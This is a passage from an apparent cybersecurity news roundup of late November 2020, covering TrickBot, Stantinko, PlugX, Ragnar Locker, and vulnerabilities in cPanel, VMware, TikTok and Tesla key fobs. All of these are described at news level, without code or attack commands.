Due to these subtle alterations, unsuspecting victims may be tricked into visiting the spoofed domains when looking for information on the FBI's mission and services, or news coverage. Furthermore, spoofed email accounts may be used to entice individuals into opening malicious files or clicking on links.
“The FBI urges all members of the American public to critically evaluate the websites they visit, and the messages sent to their personal and business email accounts, to seek out reliable and verified FBI information,” the agency notes.
Users are advised to always check the spelling of websites and email addresses, to ensure that their operating systems and applications are always kept updated, and to use anti-malware software that is kept up to date.
Furthermore, the FBI advises users to never enable macros on documents that were received via email unless absolutely necessary and only after the file was scanned with an anti-virus application, and to refrain from opening emails or attachments from unknown individuals.
Personal information should never be provided over email, strong two-factor authentication should be enforced whenever possible, and domain whitelisting should be employed to only allow traffic to websites considered safe.
Users are also advised to disable or remove software that is no longer used or needed, as well as to verify that the visited websites have an SSL certificate (although threat actors are also known to employ encryption to increase the legitimacy of their websites).
“There are a wide range of reasons individuals or groups might have to spoof law enforcement or government websites. These specific examples are likely to be the potential for monetary gain through credential theft, as online reporting of crime is a feature of the genuine FBI website. The motive could also be more sinister, with the potential misuse to spread disinformation, and/or to impact the credibility and trust that individuals have in any agency or department,” Carl Wearn, head of e-crime at Mimecast, said in an emailed comment.
“Spoofing or the use of law enforcement credentials to defraud or scam people has been a regular tactic of fraudsters for a long time, even preceding the internet, as criminals seek to exploit the trust society places in these particular organisations and the enhanced likelihood of compliance with their instructions given that trust. Please ensure you go to any genuine website via your browser, and do not click on links in emails or other electronic communications which may take you to these fake or spoofed websites and steal your personal details or worse,” Wearn added.
TrickBot Gets Updated to Survive Takedown Attempts
25.11.20 BotNet Securityweek
Following a takedown attempt in October, the TrickBot malware has received various improvements that are designed to make it more resilient.
On October 12, Microsoft announced that, together with several partners, it managed to legally disable existing TrickBot infrastructure and prevent operators from registering additional command and control (C&C) domains.
Soon after, however, the malware was seen continuing operations normally, and security researchers reported that even malware relying on TrickBot’s botnet, such as Ryuk ransomware, was largely unaffected by the operation.
The takedown attempt, however, did have a major impact on the botnet, as most of the C&C servers were down about one week after the takedown. At the time, Microsoft underlined that the effort was aimed at keeping TrickBot down during the U.S. presidential election.
Now, roughly one month later, security researchers are observing multiple updates being made to TrickBot to increase the botnet’s resilience and improve its reconnaissance capabilities.
The newer versions of the Trojan maintain the modules seen in previous versions, thus featuring unmodified capabilities. However, the operators are now using packed modules only, and are also digitally signing update responses, likely in an attempt to prevent future takedowns.
The malware’s version number has been bumped from 1000513 all the way to 2000016, and the new behavior, which ensures that newly deployed updates are legitimate, is characteristic to this variant.
What’s more, the malware operators appear to have switched to using MikroTik routers as C&C servers, and were observed using an EmerDNS domain as a backup server. According to Bitdefender, the same EmerCoin key used to administer the server is also employed in the administration of C&C servers for the Bazar backdoor.
The list of plugin server configurations has seen modifications as well, with Tor plugin services being eliminated and new <psrva> tags (likely obfuscated IPs) added. The Bazar backdoor uses a similar technique.
The new version of the malware appears to have been used mainly in attacks on systems in Malaysia, the United States, Romania, Russia, and Malta.
Another change observed in TrickBot, this time by Advanced Intel security researcher Vitali Kremez, is the adoption of a fileless DLL loading method copied from the MemoryModule library.
The researcher also noticed the inclusion within TrickBot of a new reconnaissance module called LightBot, which allows the operators to identify targets of interest within the victim’s network. Capable of achieving persistence, LightBot is likely used to identify Ryuk ransomware targets, the researcher says.
“Completely dismantling TrickBot has proven more than difficult, and similar operations in the past against popular Trojans has proven that the cybercriminal community will always push to bring back into operation something that’s profitable, versatile and popular. TrickBot might have suffered a serious blow, but its operators seem to be scrambling to bring it back, potentially more resilient and difficult to extirpate than ever before,” Bitdefender points out.
Baidu's Android Apps Caught Collecting and Leaking Sensitive User Data
25.11.20 Android Thehackernews
Two popular Android apps from Chinese tech giant Baidu have been removed from the Google Play Store in October after they were caught collecting sensitive user details.
The two apps in question—Baidu Maps and Baidu Search Box—were found to collect device identifiers, such as the International Mobile Subscriber Identity (IMSI) number or MAC address, without users' knowledge, thus making them potentially trackable online.
The discovery was made by network security firm Palo Alto Networks, who notified both Baidu and Google of their findings, after which the search company pulled the apps on October 28, citing "unspecified violations."
As of writing, a compliant version of Baidu Search Box has been restored to the Play Store on November 19, while Baidu Maps remains unavailable until the unresolved issues highlighted by Google are fixed.
A separate app named Homestyler was also found to collect private information from users' Android devices.
According to Palo Alto researchers, the full list of data collected by the apps include:
Phone model
Screen resolution
Phone MAC address
Carrier (Telecom Provider)
Network (Wi-Fi, 2G, 3G, 4G, 5G)
Android ID
IMSI number
International Mobile Equipment Identity (IMEI) number
Using a machine learning-based algorithm designed to detect anomalous spyware traffic, the origin of the data leak was traced to Baidu's Push SDK as well as ShareSDK from the Chinese vendor MobTech, the latter of which supports 37,500 apps, including more than 40 social media platforms.
While Google has taken steps to secure the Play store and stop the malicious activity, bad actors are still finding ways to infiltrate the app marketplace and leverage the platform for their gain.
Indeed, an academic study published by researchers from NortonLifeLock earlier this month found the Play Store to be the primary source of malware installs (about 67.5%) on Android devices based on an analysis of app installations on 12 million handsets over a four-month period between June and September 2019, fueled in part due to the wide popularity of the platform.
However, its vector detection ratio — the ratio of unwanted apps installed through that vector overall apps installed through that vector — was found to be only 0.6% when compared to alternative third-party app stores (3.2%).
"Thus, the Play market defenses against unwanted apps work, but still significant amounts of unwanted apps are able to bypass them, making it the main distribution vector for unwanted apps," the researchers said.
If anything, the incident is yet another reminder that no app, even if developed by a legitimate third-party, can be taken for granted.
This also means the usual safeguards such as scrutinizing app reviews, developer details, and the list of requested permissions may not offer enough protection, thus making it difficult to ascertain if a permission is misused by cybercriminals to steal private data.
"In mobile devices, it is typical to ask a user to grant a list of permissions upon installation of an application or to prompt a user to allow or deny a permission while the application is running," Palo Alto researchers concluded.
"Disallowing permissions can often result in a non-working application, which leads to a bad user experience and might tempt a user to click on 'allow' just to be able to use an application. Even if a certain permission is granted, it is often up to the app developers whether it is used in accordance with the official guidelines."
Stantinko Botnet Now Targeting Linux Servers to Hide Behind Proxies
25.11.20 BotNet Thehackernews
An adware and coin-miner botnet targeting Russia, Ukraine, Belarus, and Kazakhstan at least since 2012 has now set its sights on Linux servers to fly under the radar.
According to a new analysis published by Intezer today and shared with The Hacker News, the trojan masquerades as HTTPd, a commonly used program on Linux servers, and is a new version of the malware belonging to a threat actor tracked as Stantinko.
Back in 2017, ESET researchers detailed a massive adware botnet that works by tricking users looking for pirated software into downloading malicious executables disguised as torrents to install rogue browser extensions that perform ad injection and click fraud.
The covert campaign, which controls a vast army of half a million bots, has since received a substantial upgrade in the form of a crypto-mining module with an aim to profit from computers under their control.
Although Stantinko has been traditionally a Windows malware, the expansion in their toolset to target Linux didn't go unnoticed, with ESET observing a Linux trojan proxy deployed via malicious binaries on compromised servers.
Intezer's latest research offers fresh insight into this Linux proxy, specifically a newer version (v2.17) of the same malware (v1.2) called "httpd," with one sample of the malware uploaded to VirusTotal on November 7 from Russia.
Upon execution, "httpd" validates a configuration file located in "etc/pd.d/proxy.conf" that's delivered along with the malware, following it up by creating a socket and a listener to accept connections from what the researchers believe are other infected systems.
An HTTP Post request from an infected client paves the way for the proxy to pass on the request to an attacker-controlled server, which then responds with an appropriate payload that's forwarded by the proxy back to the client.
In the event a non-infected client sends an HTTP Get request to the compromised server, an HTTP 301 redirect to a preconfigured URL specified in the configuration file is sent back.
Stating that the new version of the malware only functions as a proxy, Intezer researchers said the new variant shares several function names with the old version and that some hardcoded paths bear similarities to previous Stantinko campaigns.
"Stantinko is the latest malware targeting Linux servers to fly under the radar, alongside threats such as Doki, IPStorm and RansomEXX," the firm said. "We think this malware is part of a broader campaign that takes advantage of compromised Linux servers."
2-Factor Authentication Bypass Flaw Reported in cPanel and WHM Software
25.11.20 Vulnerebility Thehackernews
cPanel, a provider of popular administrative tools to manage web hosting, has patched a security vulnerability that could have allowed remote attackers with access to valid credentials to bypass two-factor authentication (2FA) protection on an account.
The issue, tracked as "SEC-575" and discovered by researchers from Digital Defense, has been remedied by the company in versions 11.92.0.2, 11.90.0.17, and 11.86.0.32 of the software.
cPanel and WHM (Web Host Manager) offers a Linux-based control panel for users to handle website and server management, including tasks such as adding sub-domains and performing system and control panel maintenance. To date, over 70 million domains have been launched on servers using cPanel's software suite.
The issue stemmed from a lack of rate-limiting during 2FA during logins, thus making it possible for a malicious party to repeatedly submit 2FA codes using a brute-force approach and circumvent the authentication check.
Digital Defense researchers said an attack of this kind could be accomplished in minutes.
"The two-factor authentication cPanel Security Policy did not prevent an attacker from repeatedly submitting two-factor authentication codes," cPanel said in its advisory. "This allowed an attacker to bypass the two-factor authentication check using brute-force techniques."
The company has now addressed the flaw by adding a rate limit check to its cPHulk brute-force protection service, causing a failed validation of the 2FA code to be treated as a failed login.
This is not the first time the absence of rate-limiting has posed a serious security concern.
Back in July, video conferencing app Zoom fixed a security loophole that could have allowed potential attackers to crack the numeric passcode used to secure private meetings on the platform and snoop on participants.
It's recommended that cPanel customers apply the patches to mitigate the risk associated with the flaw.
Joe Biden Campaign Subdomain Down After Hacktivist Defacement
24.11.20 BigBrothers Threatpost
A Turkish hacktivist defaced a subdomain of the president-elect’s campaign website.
A subdomain used by President-elect Joe Biden’s official campaign website was defaced last week by a self-proclaimed Turkish hacktivist and still remains out of commission.
The subdomain, vote.joebiden.com, was part of the official campaign website JoeBiden.com used by the Biden campaign leading up to the 2020 U.S. presidential election. On Nov. 18, the subdomain reportedly began to display a message in Turkish. In the message, the hacker claims to be “RootAyy1ld1z,” a “Turkish And Muslim Defacer” who is not a group or organization, but who “fights alone.”
Biden Subdomain Before it was Hacked
Internet Archive version of the Biden subdomain vote.joebiden.com.
Threatpost was able to access the Internet Archives version of the domain to verify the hack. The subdomain was used by the Biden campaign help voters find polling centers, find a campaign event and offer state-specific voter guides. Post-election, the subdomain forwarded traffic to the self-serve voter registration information website “I WILL VOTE“. This separate website, maintained by the Democratic National Committee, offers state-specific vote-by-mail and voter registration verification services.“Like many organizations who quickly throw together a website or subdomain, likely missing some important cybersecurity best practices, this time a subdomain ‘vote.joebiden.com’ of presidential elect Joe Biden has become the latest victim of website defacing,” Joseph Carson, chief security scientist and advisory CISO at Thycotic, told Threatpost. “This of course is more of an embarrassment than a national security issue, however, it does raise important questions on ensuring that cybersecurity is a top priority for the incoming administration.”
The message, in Turkish, threatened Turkey’s opponents as well as U.S.-backed political parties in Turkey. It also featured a photo of Sultran Abdul Hamid II, who was the 34th sultan of the Ottoman empire from 1876 to 1909.
A translated version of the campaign website that was defaced. Credit: Web.archive.org
“We are the ones who stopped the tanks with their bare hands on the night of July 15. We are those who killed death that night,” a translated (via Google Translate) English version of the message concluded, likely referring to the 2016 Turkish coup d’etat attempt.
As of Nov. 23, the domain remains inaccessible. Of note, Biden’s main campaign website, joebiden.com, does not appear to be affected by the hack.
While there’s no indication as to how the bad actor accessed the website, popular methods for compromise can include vulnerabilities in third-party plugins and stolen login credentials.
The website hack also comes amid a Wall Street Journal report that the federal government is offering minimal assistance to Biden’s transition team when it comes to securing email and other communications.
Threatpost has reached out to the President-elect Joe Biden campaign for further comment.
“As additional data and searches indicate that the CMS was hacked to deface the subdomain’s web content, a lot more would have been possible than just a ‘political statement’ from a hacktivist,” Dirk Schrader, Global Vice President at New Net Technologies (NNT), told Threatpost. “A different content playing to the bias of parts of the population might have caused bigger issues. As it took the cyber security team more than 24 hours to realize the defacement and to take action, this incident demonstrates again how important it is to keep an eye on your full exposure and have constant monitoring and change control in place.”
Website Hacks
Government website defacements have popped up, particularly with the U.S. president elections being this year in November.
Hackers took over President Trump’s 2020 election campaign website in October, replacing parts of the site with a cryptocurrency scam before returning it to its original content several minutes later. And in January, a U.S. government website was vandalized by hackers who posted images of a bloodied President Donald Trump being punched in the face and pro-Iran messages. In September the Department of Justice (DoJ) indicted two hackers – including one teenager – for allegedly vandalizing more than 50 websites hosted in the U.S. with pro-Iran messages.
“Incidents, such as this, are a reminder how important it is to have top cybersecurity experts in the new administration to ensure mistakes like these do not happen,” Carson told Threatpost.
Spotify Users Hit with Rash of Account Takeovers
24.11.20 Social Threatpost
Users of the music streaming service were targeted by attackers using credential-stuffing approaches.
Subscribers of Spotify streaming music service may have experienced some disruption, thanks to a likely credential-stuffing operation.
Credential stuffing takes advantage of people who reuse the same passwords across multiple online accounts. Attackers will use IDs and passwords stolen from another source, such as a breach of another company or website, that they then try to use to gain unauthorized access to other accounts, trying the stolen logins against various accounts using automated scripts. Cybercriminals have successfully leveraged the approach to steal data from various popular companies, including most recently, the North Face.
vpnMentor’s research team spotted an open Elasticsearch database containing more than 380 million individual records, including login credentials and other user data, actively being validated against Spotify accounts. The database in question contained over 72 GB of data, including account usernames and passwords verified on Spotify; email addresses; and countries of residence.
“The exposed database belonged to a third party that was using it to store Spotify login credentials,” the firm said. “These credentials were most likely obtained illegally or potentially leaked from other sources.”
It added, “Working with Spotify, we confirmed that the database belonged to a group or individual using it to defraud Spotify and its users.”
In response, Spotify initiated a rolling reset of passwords, making the information in the database relatively useless. The attacks ultimately affected between 300,000 and 350,000 music-streamers, vpnMentor said – a small fraction of the company’s user base of 299 million active monthly users.
“The origins of the database and how the fraudsters were targeting Spotify are both unknown,” according to the company, in a Monday posting. “The hackers were possibly using login credentials stolen from another platform, app or website and using them to access Spotify accounts.”
The exposed database could also be used for more than credential-stuffing attacks on Spotify, according to vpnMentor.
“[This could lead to] many criminal schemes, not just by the fraudsters who built it, but also by any malicious hackers who found the database, as we did,” according to the posting. “Any of these parties could use the PII data exposed to identify Spotify users through their social media accounts, and more. Fraudsters could use the exposed emails and names from the leak to identify users across other platforms and social media accounts. With this information, they could build complex profiles of users worldwide and target them for numerous forms of financial fraud and identity theft.”
Ameet Naik, security evangelist at PerimeterX, said via email that hackers run credential-stuffing attacks to check the validity of these credentials against multiple services.
“These automated attacks, also known as account takeover (ATO), are growing in size and scope, up 72 percent over the prior year,” he said via email. “Businesses need to protect their login pages from ATO attacks using bot management solutions. Users must use strong, unique passwords on each service and use multi-factor authentication where possible.”
Anyone who has reused a Spotify password on any other accounts should also change it immediately, researchers said.
“This exposure goes to illustrate that criminals don’t need sophisticated technical hacking abilities to compromise accounts, rather, they can take advantage of lax security practices on behalf of users,” said Javvad Malik, security awareness advocate at KnowBe4. “Credentials are a particular area in which users are left exposed because they either choose weak passwords, or reuse them across different sites. It’s why it’s important that users understand the importance of choosing unique and strong passwords across their accounts and where available enable and use multifactor authentication (MFA). That way, even if an account is compromised, it won’t be possible for attackers to use those credentials to breach other accounts.”
TA416 APT Rebounds With New PlugX Malware Variant
24.11.20 APT Threatpost
The TA416 APT has returned in spear phishing attacks against a range of victims – from the Vatican to diplomats in Africa – with a new Golang version of its PlugX malware loader.
The TA416 advanced persistent threat (APT) actor is back with a vengeance: After a month of inactivity, the group was spotted launching spear-phishing attacks with a never-before-seen Golang variant of its PlugX malware loader.
TA416, which is also known as “Mustang Panda” and “RedDelta,” was spotted in recent campaigns targeting entities associated with diplomatic relations between the Vatican and the Chinese Communist Party, as well as entities in Myanmar (all of these are previously reported campaigns). The group was also spotted recently targeting organizations conducting diplomacy in Africa.
In further analysis of these attacks, researchers found the group had updated its toolset — specifically, giving its PlugX malware variant a facelift. The PlugX remote access tool (RAT) has been previously used in attacks aimed at government institutions and allows remote users to perform data theft or take control of the affected systems without permission or authorization. It can copy, move, rename, execute and delete files; log keystrokes; fingerprint the infected system; and more.
“As this group continues to be publicly reported on by security researchers, they exemplify a persistence in the modification of their toolset to frustrate analysis and evade detection,” said researchers with Proofpoint, in a Monday analysis. “While baseline changes to their payloads do not greatly increase the difficulty of attributing TA416 campaigns, they do make automated detection and execution of malware components independent from the infection chain more challenging for researchers.”
Renewed Attacks
After nearly a month of inactivity (following previous threat research) by TA416, researchers observed “limited signs” of renewed spear-phishing activity from Sept. 16 to Oct. 10. Of note, this time period included the Chinese national holiday (National Day), and a following unofficial vacation period (“Golden Week”), said researchers.
These more recent spear-phishing attempts included a (continued) utilization of social-engineering lures that allude to the provisional agreement recently renewed between the Vatican Holy See and the Chinese Communist Party (CCP). Researchers with Recorded Future previously uncovered this campaign and said that it came during the September 2020 renewal of the landmark 2018 China-Vatican provisional agreement, called the China-Holy See deal. Proofpoint researchers said they also observed the threat group leveraging a spoofed email header in spear-phishing messages during this time, which appear to imitate journalists from the Union of Catholic Asia News.
“This confluence of themed social-engineering content suggests a continued focus on matters pertaining to the evolving relationship between the Catholic Church and the CCP,” said researchers.
While some of these campaigns were previously reported on, further investigation into the attacks revealed a brand new variant of TA416’s PlugX malware loader.
PlugX Malware
Upon closer investigation, researchers identified two RAR archives which serve as PlugX malware droppers.
Researchers said, the initial delivery vector for these RAR archives could not be identified, “however, historically TA416 has been observed including Google Drive and Dropbox URLs within phishing emails that deliver archives containing PlugX malware and related components,” they said.

PlugX malware attack vector. Credit: Proofpoint
One of these files was found to be a self-extracting RAR archive. Once the RAR archive is extracted four files are installed on the host and the portable executable (PE) Adobelm.exe is executed.
Adobelm.exe is a legitimate Adobe executable that is used for the dynamic link library (DLL) side-loading of hex.dll. It calls an export function of hex.dll, called CEFProcessForkHandlerEx.
“Historically, TA416 campaigns have used the file name hex.dll and the same PE export name to achieve DLL side-loading for a Microsoft Windows PE DLL,” said researchers. “These files served as loaders and decryptors of encrypted PlugX malware payloads.”
This malware loader was identified as a Golang binary; Researchers said they have not previously observed this file type in use by TA416. Go is an open source programming language.
“Both identified RAR archives were found to drop the same encrypted PlugX malware file and Golang loader samples,” they said.
Despite the file type of the PlugX loader changing, the functionality remains largely the same, said researchers.
The file reads, loads, decrypts and executes the PlugX malware payload. The PlugX malware then ultimately calls out to the command and control (C2) server IP, 45.248.87[.]162. Researchers said that continued activity by TA416 demonstrates a persistent adversary making continual changes to documented toolsets.
“The introduction of a Golang PlugX loader alongside continued encryption efforts for PlugX payloads suggest that the group may be conscious of increased detection for their tools and it demonstrates adaptation in response to publications regarding their campaigns,” according to Proofpoint. “These tool adjustments combined with recurrent command and control infrastructure revision suggests that TA416 will persist in their targeting of diplomatic and religious organizations.”
Researchers show how to steal a Tesla Model X in a few minutes
24.11.20 Hacking Securityaffairs
Boffins have demonstrated how to steal a Tesla Model X in a few minutes by exploiting vulnerabilities in the car’s keyless entry system.
A team of researchers from the Computer Security and Industrial Cryptography (COSIC) group at the KU Leuven University in Belgium has demonstrated how to steal a Tesla Model X in minutes by exploiting vulnerabilities in the car’s keyless entry system.
The COSIC researchers reported the vulnerabilities to Tesla in August and the carmaker addressed them with an over-the-air update (version 2020.48) that is currently being rolled out to vehicles.
The key fob used in Tesla Model X communicates with the vehicle with Bluetooth Low Energy (BLE). The experts discovered that the updating mechanism for the software running on the Bluetooth chip of the key fob is not secure.
The experts modified a Model X electronic control unit (ECU) and used it to force the victim’s key fob to advertise itself as a connectable Bluetooth device. Then, they exploited the insecure update mechanism to deliver a tainted firmware to the fob. The malicious code was designed to extract a piece of radio code that would allow the researchers to unlock the Tesla.
“Lennert Wouters, a security researcher at Belgian university KU Leuven, today revealed a collection of security vulnerabilities he found in both Tesla Model X cars and their keyless entry fobs.” Lennert Wouters explained to Wired. “He discovered that those combined vulnerabilities could be exploited by any car thief who manages to read a car’s vehicle identification number—usually visible on a car’s dashboard through the windshield—and also come within roughly 15 feet of the victim’s key fob.”
Upon unlocking the vehicle, the researchers exploited a second vulnerability to pair their own key fob with the victim’s vehicle after a minute’s work and drive the car away.
“Basically a combination of two vulnerabilities allows a hacker to steal a Model X in a few minutes time,” added Wouters, who plans to present his findings at the Real World Crypto conference in January. “When you combine them, you get a much more powerful attack.”
Using this process the researchers achieved permanent access to the Tesla Model X.
The researchers used cheap components for their hack, just $300 worth of equipment that includes the ECU, a Raspberry Pi, a secondhand Model X BCM, a key fob, a power converter, and a battery.

The researchers also published the following video PoC for the attack:
Back in 2018 time, the COSIC research team demonstrated a similar attack against the key fob of a Tesla Model S.
Microsoft Releases Out-of-Band Update for Kerberos Authentication Issues
24.11.20 Safety Securityweek
Microsoft last week released an out-of-band update for Windows to address authentication issues related to a recently patched Kerberos vulnerability.
The issue is related to the PerformTicketSignature registry subkey value in CVE-2020-17049, a security feature bypass bug in Kerberos Key Distribution Center (KDC) that Microsoft fixed on November 2020 Patch Tuesday.
CVE-2020-17049, the tech company explains in an advisory, resides in the manner in which KDC determines whether tickets are eligible for delegation via Kerberos Constrained Delegation (KCD).
“To exploit the vulnerability, a compromised service that is configured to use KCD could tamper with a service ticket that is not valid for delegation to force the KDC to accept it. The update addresses this vulnerability by changing how the KDC validates service tickets used with KCD,” Microsoft notes.
Last week, the company revealed that it identified a series of issues that could occur on writable and read-only domain controllers (DC), namely tickets not being renewed for non-Windows Kerberos clients and S4UProxy delegation failing when PerformTicketSignature is set to 1 (the default), and services failing for all clients when PerformTicketSignature is set to 0.
“An out-of-band optional update is now available on the Microsoft Update Catalog to address a known issue affecting Kerberos authentication. As part of this issue, ticket renewal and other tasks, such as scheduled tasks and clustering, might fail. This issue only affects Windows Servers, and Windows 10 devices and applications in enterprise environments,” Microsoft explains.
The company recommends that only impacted organizations install the out-of-band update on their domain controllers. Furthermore, Microsoft warns that there are some issues that enterprises should be aware of when installing the update, related to the Microsoft Input Method Editor (IME) for Japanese or Chinese languages.
In a post last week, Microsoft Japan provided a series of recommendations on the steps that admins should take to address such issues, in addition to deploying the update to all of the DCs and RODCs (Read-Only Domain Controllers) in the environment.
Two Romanians Arrested for Running Malware Encryption Services
24.11.20 Crime Securityweek
Two Romanians suspected of running services for encrypting malware and testing it against antivirus engines were arrested last week.
Allegedly the operators of the CyberSeal and Dataprotector crypting services, as well as of the Cyberscan service, the duo is said to have provided aid to more than 1,560 criminals.
The services, Europol says, were used for crypting a variety of malware types, including information stealers, Remote Access Trojans (RATs), and ransomware families.
The illegal services were being offered on underground portals, at prices ranging between $40 and $300, depending on license conditions. The two provided constant updates and support to their customers.
Prices for the counter antivirus service, which helped cybercriminals test the detection rates for their malware samples until they could ensure the malware was fully undetectable (FUD), ranged from $7 to $40.
Four houses were searched in Bucharest and Craiova as part of an operation conducted by Romanian police in cooperation with the FBI, the Australian Federal Police (AFP), the Norwegian National Criminal Investigation Service (Kripos), and Europol.
In addition to arresting the two, law enforcement took down backend infrastructure in Romania, Norway and the United States to disrupt the criminal services.
Critical Unpatched VMware Flaw Affects Multiple Corporates Products
24.11.20 Vulnerebility Thehackernews
VMware has released temporary workarounds to address a critical vulnerability in its products that could be exploited by an attacker to take control of an affected system.
"A malicious actor with network access to the administrative configurator on port 8443 and a valid password for the configurator admin account can execute commands with unrestricted privileges on the underlying operating system," the virtualization software and services firm noted in its advisory.
Tracked as CVE-2020-4006, the command injection vulnerability has a CVSS score of 9.1 out of 10 and impacts VMware Workspace One Access, Access Connector, Identity Manager, and Identity Manager Connector.
While the company said patches for the flaw are "forthcoming," it didn't specify an exact date by when it's expected to be released. It's unclear if the vulnerability is under active attack.
The complete list of products affected are as follows:
VMware Workspace One Access (versions 20.01 and 20.10 for Linux and Windows)
VMware Workspace One Access Connector (versions 20.10, 20.01.0.0, and 20.01.0.1 for Windows)
VMware Identity Manager (versions 3.3.1, 3.3.2, and 3.3.3 for Linux and Windows)
VMware Identity Manager Connector (versions 3.3.1, 3.3.2 for Linux and 3.3.1, 3.3.2, 3.3.3 for Windows)
VMware Cloud Foundation (versions 4.x for Linux and Windows)
vRealize Suite Lifecycle Manager (versions 8.x for Linux and Windows)
VMware said the workaround applies only to the administrative configurator service hosted on port 8443.
"Configurator-managed setting changes will not be possible while the workaround is in place," the company said. "If changes are required please revert the workaround following the instructions below, make the required changes and disable again until patches are available."
The advisory comes days after VMware addressed a critical flaw in ESXi, Workstation, and Fusion hypervisors that could be exploited by a malicious actor with local administrative privileges on a virtual machine to execute code and escalate their privileges on the affected system (CVE-2020-4004 and CVE-2020-4005).
The vulnerability was discovered by Qihoo 360 Vulcan Team at the 2020 Tianfu Cup Pwn Contest held earlier this month in China.
TikTok fixed security issues that could have led one-click account takeover
24.11.20 Social Securityaffairs
TikTok has addressed a couple of security issues that could have been chained to led account takeover.
The first issue addressed by the social media platform is a reflected XSS security flaw that has been reported by the bug bounty hunter Muhammed “milly” Taskiran via the bug bounty platform HackerOne.
The Cross-Site-Scripting flaw affected the company domains www.tiktok.com and m.tiktok.com and its exploitation could have lead to data exfiltration.
“The researcher discovered a URL parameter reflecting its value without being properly sanitized and was able to achieve reflected XSS. In addition, researcher found an endpoint which was vulnerable to CSRF.” reads the description published by HackerOne. “The endpoint allowed to set a new password on accounts which had used third-party apps to sign-up. Researcher combined both vulnerabilities to achieve a “one click account takeover”.”
Using a fuzzing testing approach, the expert discovered a URL parameter reflecting its value without being properly sanitized. The white-hat hacker was able to achieve reflected XSS and also found an endpoint that was vulnerable to Cross-site request forgery (CSRF).
“The endpoint enabled me to set a new password on accounts which had used third-party apps to sign-up.” Taskiran explained. “I combined both vulnerabilities by crafting a simple JavaScript payload – triggering the CSRF – which I injected into the vulnerable URL parameter from earlier, to archive a “one click account takeover.”
Taskiran created a simple JavaScript payload that chained the XSS and the CSRF vulnerabilities. The script first triggers the CSRF issue, then injected into the vulnerable URL parameter leading to a one-click account takeover.
Taskiran received a $3,860 payout for the reported vulnerabilities.
VMware fixed SD-WAN flaws that could allow hackers to target enterprise networks
24.11.20 Vulnerebility Securityaffairs
VMware addressed six vulnerabilities in its SD-WAN Orchestrator product that can potentially expose enterprise networks to hack.
VMware last week addressed six vulnerabilities (CVE-2020-3984, CVE-2020-3985, CVE-2020-4000, CVE-2020-4001, CVE-2020-4002, CVE-2020-4003) in its SD-WAN Orchestrator product, including some issues that can be chained by an attacker to hijack traffic or shut down an enterprise network.
The following vulnerabilities have been reported by Ariel Tempelhof of Realmode Labs, they can be chained by remote unauthenticated attackers to achieve remote code execution.
The SQL injection vulnerability in SD-WAN Orchestrator, tracked as CVE-2020-3984, is caused by improper input validation. The flaw can be exploited by an authenticated SD-WAN Orchestrator user via a vulnerable API call using specially crafted SQL queries which may lead to unauthorized data access.
A Directory traversal file execution in SD-WAN Orchestrator, tracked as CVE-2020-4000, allows for executing files through directory traversal.
A default passwords Pass-the-Hash Attack, tracked as CVE-2020-4001, could allow attackers to carry out a Pass-the-Hash Attack.
“SD-WAN Orchestrator ships with default passwords for predefined accounts which may lead to to a Pass-the-Hash attack.” reads the security advisory published by VMware. “The same salt is used in conjunction with the default password of predefined accounts on freshly installed systems allowing for for Pass-the-Hash-Attacks. That same system could be accessed by an attacker using the default password for the predefined account.”
The remaining flaws are:
An API endpoint privilege escalation, tracked as CVE-2020-3985, can be exploited by a user to elevate their privileges by calling a vulnerable API.
An unsafe handling of system parameters, tracked as CVE-2020-4002, which can be triggered by an authenticated SD-WAN Orchestrator user with high privileges to execute arbitrary code on the underlying operating system.
A SQL injection Information Disclosure, tracked as CVE-2020-4003, that can be exploited by an authenticated SD-WAN Orchestrator user to inject code into SQL queries which may lead to information disclosure.
FBI issued an alert on Ragnar Locker ransomware activity
24.11.20 Ransomware Securityaffairs
The U.S. FBI is warning private industry partners of a surge in Ragnar Locker ransomware activity following a confirmed attack from April 2020.
The U.S. Federal Bureau of Investigation (FBI) issued a flash alert (MU-000140-MW) to warn private industry partners of an increase of the Ragnar Locker ransomware activity following a confirmed attack from April 2020.
The MU-000140-MW flash alert includes indicators of compromise to detect associated with this ransomware gang.
“The FBI first observed Ragnar Locker1ransomwarein April 2020, when unknown actors used it to encrypt a large corporation’s files for an approximately $11 million ransom and threatened to release 10 TB of sensitive company data,” reads the flash alert.
“Since then, Ragnar Locker has been deployed against an increasing list of victims, including cloud service providers, communication, construction, travel, and enterprise software companies. The FBI is providing details of Ragnar Locker ransomware to assist with understanding the code and identifying the activity.”
Threat actors behind the Ragnar Locker ransomware actors first obtain access to a target’s network, then perform reconnaissance to locate network resources and backups in the attempt to exfiltrate sensitive data. Once completed the reconnaissance phase, the operators manually deploy the
ransomware and start encrypting the victim’s data.
Operators behind the Ragnar Locker ransomware are frequently changing obfuscation techniques to avoid detection, they also used VMProtect, UPX, and custom packing algorithms for their malicious code.
